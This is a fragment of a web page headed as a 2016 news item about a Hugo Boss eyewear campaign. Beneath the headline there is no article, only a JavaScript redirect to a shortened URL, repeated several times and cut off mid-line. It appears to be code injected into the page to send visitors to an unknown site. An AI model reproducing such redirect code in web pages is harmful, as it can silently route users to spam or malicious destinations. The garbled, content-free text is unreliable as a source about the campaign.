
#Masterthelight: Hugo Boss Unveils New Eyewear
Campaign
May 31, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...